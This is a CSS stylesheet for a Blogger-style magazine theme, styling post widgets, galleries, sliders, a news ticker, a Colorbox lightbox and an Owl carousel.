.w-gallery{margin:20px 0}
.w-gallery .container{padding-bottom:20%;float:left;width:20%;position:relative}
.w-gallery img{position:absolute;left:0;top:0;width:100%;height:100%}
.w-gallery .wg-date{text-align:center;font:400 13px 'open sans','fontawesome',sans-serif;color:#eee;text-shadow:1px 1px 1px #000;margin-top:70px}
.w-gallery h3{text-align:center;font:400 19px 'oswald',sans-serif;text-shadow:1px 1px 1px #000}
.w-gallery .content h3 a{color:#fff}
.w-gallery .recentLabel{margin-top:10px;background:#0583f2}
.w-gallery .content{width:100%;height:100%;text-align:center;position:absolute;left:0;top:0;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%)}
.w-gallery .container:hover .content{background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%)}
.tabhead{width:50%;float:left}
.tabhead .popup-c{min-height:300px}
.tabsub{width:47%;float:right;padding:0;margin:0;list-style:none}
.tabsub li.container{height:150px;position:relative;margin-bottom:10px}
.tabsub li.container .layerc{position:absolute;left:0;bottom:0;width:90%;padding:15px 5%}
.rt-contents .container .recentLabel,.recent-post-headline .container .recentLabel{background:#f1c40f}
.rt-contents .container img,.recent-post-headline .container img{position:Absolute;left:0;top:0;width:100%;height:100%}
.rt-contents .layerc h3,.recent-post-headline .layerc h3{margin:10px 0 0 0}
.rt-contents .layerc h3 a,.recent-post-headline .layerc h3 a{color:#fff}
.recent-post-column .toggler{overflow:hidden;margin:-5px}
.recent-post-column .column{width:50%;float:left;margin:-5px 0}
.recent-post-column .columnitem{margin:10px 5px;background:#FFFFFF;min-height:80px;overflow:auto}
.recent-post-column img{float:left;width:80px;height:80px}
.recent-post-column .content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);padding:5px 10px 10px 10px}
.recent-post-column .content h3{margin:0;padding:0 0 10px 0;font-size: 14px!important;}
.recent-post-slider img{width:100%;height:400px}
.recent-post-slider ul{padding:0;margin:0;list-style:none}
.recent-post-slider .imgouter{height:350px;display:block}
.small-slider img{width:100%;height:250px}
.small-slider .content{background:#FFFFFF;padding:15px}
.small-slider h3{padding:10px 0;margin:0}
.small-slider ul li{padding:0;margin:0}
.simple-inner h3{font:normal normal 18px 'oswald',sans-serif;padding:10px 0;margin:0}
.simple-inner .simplehead{position:relative}
.simple-inner .layerc{bottom:0;position:Absolute;width:90%;padding:10px 5%;left:0;z-index:10}
.simple-inner .simple-layer-link{position:Absolute;left:0;bottom:0;width:100%;height:100%;z-index:11}
.simple-content-inner{position:Absolute;left:0;right:0;padding:20px;bottom:0;z-index:12}
.simple-inner h3 a{color:#fff}
.simple-inner .simplehead .imgwrap{min-height:230px}
.simple-inner .simplehead .imgwrap img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}
.simple-inner a.recentLabel{background:#ffd34e}
.simple-inner .simplesub h3{font-size:15px}
.simple-inner .simplesub h3 a{color:#222}
.simple-inner .simplesubmeta{font-size:12px}
.simple-inner .simplesub{padding:15px}
.simplesub:nth-child(even){background:#FFFFFF}
.simplesub:nth-child(odd){background:#F5F5F5;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee}
.simple-inner .simplemeta{font-size:12px;color:#fff}
.recent-post-single .rhead .name{background:#27ae60}
.recent-post-slider .rhead .name{background:#2980b9}
.recent-post-car .rhead .name{background:#40d47e}
.recent-post-article .rhead .name{background:#2ecc71}
.recent-post-cards .rhead .name{background:#e74c3c}
.recent-post-headline .rhead .name{background:#3498db}
.recent-post-simple .rhead .name{background:#ffd34e}
.recent-post-gallery .rhead .name{background:#f57d00}
.recent-post-headline .rhead .name{background:#8e44ad}
.recent-post-column .rhead .name{background:#e74c3c}
.recent-post-vcar .rhead .name{background:#16a085}
.recent-post-car .owl-controls{position:absolute;top:-55px;right:0}
.recent-post-car .owl-nav{margin:0;background:#F5F5F5!important;height:35px;line-height:35px;width:62px}
.recent-post-car .owl-nav>div{margin:0;padding:0!important;width:30px;height:35px;font-size:20px;border:none;background:#F5F5F5;color:#6F6F6F;border-right:1px solid #eee;line-height:35px}
.recent-post-car .owl-nav>div:hover{background:#0583f2;color:#fff}
.recent-post-car .rhead .link{margin-right:62px;border-right:1px solid #eee}
.rt-contents{position:relative}
.rt-outer.loading .loadingTab{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.8);display:block;z-index:20}
.rt-head{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;overflow:hidden;position:relative;height:35px;line-height:35px;margin-bottom:15px}
.rt-heading{display:inline-block;line-height:35px!important;font:400 15px 'oswald','fontawesome',sans-serif;padding:0 10px;text-transform:uppercase;background:#0583f2;float:left;color:#fff}
.rt-buttons{padding:0;margin:0;list-style:none;width:70%;float:right;text-align:right}
.rt-buttons>li{font-size:13px;display:inline-block;color:#6F6F6F;border-right:1px solid #eeeeee;background:#F5F5F5;text-transform:uppercase;line-height:35px;padding:0 10px;cursor:pointer}
.rt-buttons>li:hover,.rt-buttons>li.active{color:#fff;background:#0583f2}
.news-ticker{position:relative;height:70px;margin:25px 0;background:#FFFFFF;-webkit-box-shadow:0 2px 5px rgba(162,152,143,0.2);-moz-box-shadow:0 2px 5px rgba(162,152,143,0.2);-o-box-shadow:0 2px 5px rgba(162,152,143,0.2);box-shadow:0 2px 5px rgba(162,152,143,0.2)}
.item .news-ticker{margin-bottom:0!important}
.news-ticker .inner{padding:0}
.ticker-inner{padding:0;margin:0;list-style:none;position:Absolute;top:0}
.tickercontainer{float:right;width:-webkit-calc(100% - 120px)!important;width:calc(100% - 120px)!important;height:70px;overflow:hidden;position:relative}
.ticker-inner>li{height:70px;display:inline-block;float:left;margin-right:10px}
.ticker-inner>li img{float:left;width:60px;height:60px;margin:5px 10px;display:block}
.ticker-inner>li .content{float:right;width:-webkit-calc(100% - 80px)!important;width:calc(100% - 80px)!important}
.ticker-inner>li .content .recentLabel{font-size:13px!important;line-height:20px!important;margin:5px 0;color:#fff;background:#0583f2}
.ticker-inner>li .content h3{margin:0;line-height:30px!important}
.ticker-inner>li .content h3 a{color:#222222}
.ticker-inner>li .content h3 a:hover{color:#0583f2}
.ticker-label{float:left;background:#0583f2;width:120px;position:relative;height:70px;font-size:15px!important;text-align:Center;color:#fff;line-height:70px!important}
span.ticker-label:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,0,0,0);border-left-color:#0583f2;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}
.single-outer .container{background:#FFFFFF}
ul.cards-outer{position:relative;margin:-10px -1%;overflow:hidden}
.cards-outer .container{float:left;width:31.333%;margin:10px 1%;background:#FFFFFF}
.cards-outer{padding:0;margin:0;list-style:none}
.cards-outer .imgwrap{position:relative;height:150px;background:#222;overflow:hidden}
.single-outer .container .imgwrap{position:relative;height:250px;background:#222;overflow:hidden}
.cards-outer .imgwrap img,.single-outer .container img{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.cards-outer .content,.single-outer .content{padding:10px;font-size:13px;line-height:normal}
.cards-outer .content p{margin:0;color:#222222;min-height:80px}
.single-outer p{margin-top:5px}
.cards-outer .card-meta,.single-outer .card-meta{margin:15px 10px 0 10px;padding-top:10px;text-align:center;border-top:1px solid #eeeeee}
.single-outer .single-author{padding:10px;font-size:13px!important}
.layerimg{z-index:2}
.layer{position:absolute;left:0;top:0;width:100%;height:100%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);z-index:3}
.layerc{z-index:4}
.cards-outer .recentLabel{background:#e44f25}
.single-outer .recentLabel{background:#27ae60}
.cards-outer .imgwrap .hcontent,.single-outer .hcontent{position:Absolute;bottom:0;left:0;padding:5px 5%;width:90%}
.below-post-col{overflow:auto;position:relative;margin:0 -1%}
.below-post-col>div{width:48%;margin:0 1%}
.below-post-col .bpc1{float:left}
.below-post-col .bpc2{float:right}
.below-post-col>div>div,.ForRecentWidgets>div,.colOuter .widget,.midRecent .widget{margin:0 0 40px 0}
div#Top-FullWidth .widget:first-child{margin-top:25px}
div#bot-full .widget:first-child {margin-top: 40px!important;}
.midRecent{margin:0 -1%}
.midRecent .midcol{float:left;width:31.333%;margin:0 1% 0 1%}
.colOuter{margin:0 0 0 0}
.leftCol{float:left;width:65%}
.rightcol{padding-left:15px}
.leftcol{padding-right:15px}
.rightCol{float:right;width:35%}
div#WideRecent .rhead{display:none!important}
.rhead,.st-content>div>h2,.sidebarWidgets>div>h2,.panel .widget>h2,.rightCol .widget>h2,.footerw>div>h2,.commentTabs{margin-bottom:20px;margin-top:0;height:35px;padding:0;line-height:35px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}
.rhead .name,.st-content>div>h2 span,.sidebarWidgets>div>h2 span,.panel .widget>h2 span,.rightCol .widget>h2 span,.footerw>div>h2 span,.commentTabs h4 span{text-transform:uppercase;font:normal normal 15px 'Oswald', sans-serif;display:inline-block;letter-spacing:1px;line-height:35px;padding:0 20px;vertical-align:middle;float:left;background:#0583f2;color:#fff}
.rhead .link:before{content:"";display:inline-block;vertical-align:middle;height:100%}
.rhead .link{float:right;margin-left:20px;color:#6F6F6F;background:#F5F5F5;padding:0 10px;font:100 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase;line-height:35px;vertical-align:middle;text-overflow:ellipsis}
.rhead .link:hover{background:#0583f2;color:#fff}
.recentLabel{background:#0583f2;text-transform:uppercase;font-size:13px!important;padding:3px 8px;color:#fff;display:inline-block}
.headline{float:left;width:40%;width:-webkit-calc(40% - 20px);width:calc(40% - 20px);margin-right:-webkit-calc(5px + 5px);margin-right:calc(5px + 5px)}
.subhead{float:right;width:60%;padding:0;margin:0;list-style:none}
.popup-c{background:#222;overflow:hidden;min-height:150px;font-family:'fontawesome';position:relative}
.popup-c img{width:100%;height:auto;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.n-item:hover .popup-c img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.popup-c .popup-stuff{position:Absolute;left:0;top:0;opacity:0;width:100%;height:0;background:#2c3e50;background:rgba(44,62,80,0.4);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.popup-c:hover .popup-stuff{height:100%;opacity:1}
.popup-c .ss{position:Absolute;left:10px;z-index:10;top:10px;height:25px}
.popup-c .ss a{opacity:0;color:#fff;height:25px;width:25px;font-size:15px;line-height:25px;display:block;float:left;text-align:center;border-radius:2px;margin-left:4px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.popup-c:hover .ss a{opacity:1}
.popup-c .ss a.ss-f{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background:#3765A3}
.popup-c .ss a.ss-g{-webkit-transition:all 300ms ease-in-out 200ms;-moz-transition:all 300ms ease-in-out 200ms;-ms-transition:all 300ms ease-in-out 200ms;-o-transition:all 300ms ease-in-out 200ms;transition:all 300ms ease-in-out 200ms;background:#DF4B38}
.popup-c .ss a.ss-t{-webkit-transition:all 300ms ease-in-out 100ms;-moz-transition:all 300ms ease-in-out 100ms;-ms-transition:all 300ms ease-in-out 100ms;-o-transition:all 300ms ease-in-out 100ms;transition:all 300ms ease-in-out 100ms;background:#5EA9DD}
.popup-c .popup-stuff a{width:35px;height:35px;display:block;background:#2c3e50;color:#fff;font-size:20px;line-height:35px;text-align:center}
.popup-c .popup-stuff a:hover{background:#e74c3c}
.popup-c .popup-link{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-17.5px}
.popup-c .popup-icon{position:absolute;left:50%;top:50%;margin-left:5px;margin-top:-17.5px}
.popup-c:hover .ss{opacity:1}
.PopularPosts .item-thumbnail{margin:0!important;padding:0!important;width:60px;height:60px}
.PopularPosts .item-thumbnail img{padding:0!important}
.PopularPosts ul,.recent-comments ul,.random-post ul,.recent-post-list ul,.Label ul{padding:0;margin:0;list-style:none}
.recent-comments .comment-item{padding:10px 0;border-bottom:1px solid #eee;clear:both;font:400 13px 'open sans','fontawesome',sans-serif;color:#666;line-height:20px!important}
.recent-comments .comment-item img{width:50px;height:50px;margin:5px;float:left;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-comments .comment-item .authornamec{color:#333}
.recent-comments .comment-item .commentcontent{color:#666}
.recent-comments .comment-item .commenttime{color:#666}
.recent-comments .comment-item .commentlink{text-align:right}
.recent-comments .comment-item .commentlink a{color:#333;text-decoration:none}
.recent-comments .comment-item .commentlink a:hover{color:#0099ff}
.recent-post-item li,.random-inner li,.PopularPosts .widget-content ul li{position:relative;overflow:auto;padding:10px;background:#FFFFFF}
.recent-post-item li img,.random-inner li img,.PopularPosts img{float:left;margin:0;display:block;width:60px;height:60px}
.recent-list-c,.PopularPosts .item-title{float:right;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 70px);width:calc(100% - 70px)}
.recent-post-item li a,.random-inner li a,.PopularPosts .item-title a{display:block}
.PopularPosts .item-title{font:300 17px 'oswald',sans-serif;min-height:35px}
.random-inner li h3,.recent-post-item li h3{padding:0;margin:0 0 10px 0}
.gallery-inner .metadata{font:500 12px 'ubuntu','fontawesome',sans-serif;color:#eee;text-align:Center}
.gallery-inner .container{position:relative;width:33.333%;height:0;padding-bottom:25%;float:left;text-align:center;overflow:hidden}
.gallery-inner h3{margin:0;padding:10px;position:relative}
.gallery-inner h3:before{content:'';height:1px;width:20px;background:#fff;bottom:0;position:absolute;left:50%;margin-left:-5px}
.small-slider .recentLabel{background:#e74c3c}
.gallery-inner .recentLabel{background:#f57d00;margin-top:10px}
.gallery-inner .container img{width:100%;position:absolute;left:0;top:0;display:block;height:100%}
.gallery-inner .container .recentcontent{display:none}
.gallery-inner .content{position:absolute;width:100%;height:100%;left:-100%;background:rgba(0,0,0,0.3)}
.gallery-pop{position:Absolute;width:400px;z-index:10;background:#fff;padding:15px;border:1px solid #eee;display:none}
.gallery-pop h3{font:500 20px 'ubuntu condensed',sans-serif;text-align:Center;margin:0;padding:10px}
.gallery-pop p{color:#bbb;font:400 13px 'open sans',sans-serif;margin:5px 0}
.gallery-pop .metadata{font:400 15px 'open sans','fontawesome',sans-serif;color:#666}
.gallery-inner .container a{color:#FFF}
.headOver{position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.headOver h3{margin:10px 0}
.headOver .recentLabel,.subhead .recentLabel{background:#e74c3c}
.cards-outer .hcontent h3,.single-outer h3{padding:10px 0;margin:0}
.headOver h3 a,.cards-outer .hcontent h3 a,.single-outer h3 a{color:#fff}
.headcontent{background:#FFFFFF;padding:10px 20px}
.headcontent .headmeta{border-top:1px solid #eeeeee;padding:10px 0;margin:20px 0 0 0}
.column .container h3{font:400 18px 'oswald',sans-serif;margin:0;padding:0;text-align:Center;text-transform:capitalize}
.headcontent a,.column .container h3 a{color:#ecf0f1}
.headcontent p,.column .container p{line-height:20px;text-align:justify}
.headmeta,.column .container .headmeta{text-align:center;margin:10px 0}
.subhead .container h3,.subcolumn .container h3{font:400 14px 'oswald',sans-serif;margin:0;padding:10px 0 0 0}
.subhead .container h3 a,.subcolumn .container h3 a{color:#e74c3c}
.headline .container{margin-top:10px}
.subhead .container{padding:15px;background:#374140;margin:10px 0;border-radius:3px;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1)}
.subhead .container .metadata,.subcolumn .container .metadata{font:400 10px 'oswald','fontawesome',sans-serif;color:#666;margin:10px 0}
.column{margin-bottom:10px}
.column .container{padding:15px;background:#e74c3c}
.subcolumn .container{padding:15px;float:left;width:-webkit-calc(50% - 35px);width:calc(50% - 35px);background:#fff;margin:0 2.5px 5px 2.5px
border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,0.08)}
.metro-top{padding:25px 0;background:#F8F8F8}
.metro-top img,.metro-top .imgwrap{width:100%;height:auto}
.metro-top .right{float:right;width:45%;height:445px;margin:2.5px 0;position:relative}
.right-outer{position:relative}
.right-outer .content,.recent-post-slider .content{position:absolute;bottom:0;right:0;left:0;padding:30px 25px}
.slider-meta{color:#fff;font-size:12px}
.slider-meta span.authorname{padding-right:5px}
.metro-top .right img{height:445px}
.metro-top .left{float:left;width:55%;height:450px}
.metro-top img{-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}
.metro-top .sq:hover img,.metro-top .rect:hover img{transform:scale(1.2)}
.metro-top .left-top,.metro-top .left-bottom{height:225px}
.metro-top .sq{background:#0583f2;width:220px;height:220px;margin:2.5px;overflow:hidden;position:relative}
.sq .imgwrap{height:50%;overflow:hidden}
.metro-top .sq .recentLabel{padding:0}
.metro-top .rect{width:60%;position:relative;overflow:hidden;height:220px;width:-moz-calc(100% - 230px);width:calc(100% - 230px);margin:2.5px}
.metro-top .left-top .sq,.metro-top .left-bottom .rect{float:right}
.metro-top .left-bottom .sq,.metro-top .left-top .rect{float:left}
.metro-top .left .content{bottom:0;left:0;position:absolute;padding:10px 5%;width:90%;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.metro-top .left .content,.right-outer .content,.recent-post-slider .content{vertical-align:top;background:transparent;z-index:1;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.4)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4))}
.metro-top .left .sq .content{background:transparent!important}
.metro-top h3{font-size:15px}
.metro-top .recentLabel{background:#0583f2}
.metro-top .left h3{margin:0;padding:10px 0}
.metro-top h3 a{color:#FFF}
.metro-top .right h3{font-size:30px;padding:20px;padding:10px 0;text-transform:capitalize;margin:0}
span.recentdate{padding-right:3px}
.tl-wspace{position:relative;overflow:hidden}
.tl-headlineWrap{float:left;width:60%;min-height:370px;max-height:370px;background:#FFFFFF}
.tl-subheadWrap{float:right;width:40%}
.tl-recentHeadline .mag-subhead{padding-left:25px}
.tl-recentHeadline .container{background:#FFFFFF;overflow:hidden;margin-bottom:10px}
.tl-recentHeadline .container:last-child{margin-bottom:0!important}
.tl-recentHeadline .imagewrap{width:100px;height:85px;float:left;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{float:right;width:calc(100% - 110px);width:-moz-calc(100% - 110px)}
.mag-head h3{font-size:18px!important;margin:10px;text-transform:capitalize}
.mag-subhead h3{font-size:14px!important;padding:10px 10px 5px 5px;margin:0}
.tl-recentHeadline .tl-magMedia img{width:100%}
.tl-recentHeadline .tl-magMedia{position:relative;height:160px;overflow:hidden}
.car-inner .container h3{padding:10px 0;margin:0}
.car-inner .container h3,.rt-contents .layerc h3,.recent-post-headline .layerc h3,.headOver h3,.recent-post-slider h3,.gallery-inner h3,.mag-head h3,.mag-subhead h3,.cards-outer .hcontent h3,.single-outer h3,.simple-inner h3,.recent-post-column .content h3,h2.home-post-title,.random-inner li h3,.recent-post-item li h3,.PopularPosts .item-title,.small-slider h3,.ticker-inner>li .content h3,.n-item h3,header.post-header h1,h1.post-title,.blog-pager-item h6,.blog-pager-item h5,.about-author h3,.related-item h3,.comment-buttons button,.comments .comments-content .user,.comments h4,.home-post .jumpbreak a,.ticker-label,.recentLabel,.metro-top h3,.footer-sub h3{font:normal normal 15px 'Oswald', sans-serif;font-size:15px;font-weight:400}
.mag-head h3 a,.mag-subhead h3 a,.simple-inner .simplesub h3 a,.recent-post-column .content h3 a,h2.home-post-title a,.random-inner li h3 a,.recent-post-item li h3 a,.PopularPosts .item-title a,.small-slider h3 a{color:#222222}
.mag-head h3 a:hover,.mag-subhead h3 a:hover,.simple-inner .simplesub h3 a:hover,.recent-post-column .content h3 a:hover,h2.home-post-title a:hover,.random-inner li h3 a:hover,.recent-post-item li h3 a:hover,.PopularPosts .item-title a:hover,.small-slider h3 a:hover{color:#0583f2}
.headmeta,.column .container .headmeta,.cards-outer .card-meta,.single-outer .card-meta,.simple-inner .simplesubmeta,span.home-time,span.home-author,.recent-list-c .meta,.small-slider-meta,.recent-post-column .content .columnmeta{font-size:12px;color:#6F6F6F}
.mag-head p{font-size:13px;line-height:normal}
.mag-head p,.mag-head .tl-headm{padding:0 15px}
.tl-subheadWrap .metadata .authorname{display:none}
.tl-headm,.tl-subheadWrap .metadata{color:#6F6F6F;font-size:12px}
.tl-subheadWrap .metadata{font-size:12px!important;padding-left:5px;padding-top:3px}
div#WidgetColumnLeft .tl-headlineWrap,div#WidgetColumnRight .tl-headlineWrap,div#WidgetColumn1 .tl-headlineWrap,div#WidgetColumn2 .tl-headlineWrap{float:none;width:100%;border-bottom:1px solid #eeeeee;min-height:355px;max-height:none}
#WidgetColumnLeft .tl-subheadWrap,#WidgetColumnRight .tl-subheadWrap,#WidgetColumn1 .tl-subheadWrap,#WidgetColumn2 .tl-subheadWrap{float:none;width:100%}
#WidgetColumnLeft .tl-recentHeadline .mag-subhead,#WidgetColumnRight .tl-recentHeadline .mag-subhead,#WidgetColumn1 .tl-recentHeadline .mag-subhead,#WidgetColumn2 .tl-recentHeadline .mag-subhead{padding-left:0}
#WidgetColumnLeft .tl-recentHeadline .container,#WidgetColumnRight .tl-recentHeadline .container,#WidgetColumn1 .tl-recentHeadline .container,#WidgetColumn2 .tl-recentHeadline .container{margin-bottom:0;border-bottom:1px solid #eeeeee}
#WidgetColumnLeft .mag-head p,#WidgetColumnRight .mag-head p,#WidgetColumn1 .mag-head p,#WidgetColumn2 .mag-head p{margin:10px 0 px 0}
#WidgetColumnLeft .tl-recentHeadline .imagewrap,#WidgetColumnRight .tl-recentHeadline .imagewrap,#WidgetColumn1 .tl-recentHeadline .imagewrap,#WidgetColumn2 .tl-recentHeadline .imagewrap{padding:5px}
/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}
#cboxWrapper{max-width:none}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}
/*
User Style:Change the following styles to modify the appearance of Colorbox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90)}
#colorbox{outline:0}
#cboxContent{margin-top:20px;background:#000}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{border:5px solid #000;background:#fff}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxLoadingGraphic{background:url(https://lh3.googleusercontent.com/ZPmqqrMlb8pdHV5G5F5-sObuNFVr1gS9YogypNkLWjQ=s32-no) no-repeat center center}
/* these elements are buttons,and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}
/* avoid outlines on:active (mouseclick),but preserve outlines on:focus (tabbed navigating) */
#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top center;width:38px;height:19px;text-indent:-9999px}
#cboxClose:hover{background-position:bottom center}
/*----------
Owl carousel
------------*/
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
